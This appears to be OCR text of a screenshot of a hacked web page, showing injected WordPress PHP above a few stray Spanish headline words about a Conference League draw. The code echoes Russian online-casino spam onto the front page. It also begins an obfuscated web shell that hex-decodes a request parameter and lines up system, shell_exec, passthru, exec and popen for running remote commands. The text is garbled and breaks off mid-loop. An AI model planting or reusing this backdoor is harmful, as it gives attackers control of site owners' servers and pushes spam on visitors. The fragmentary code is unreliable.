
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DEL
SORTEO DE LA
CONFERENCE LEAGUE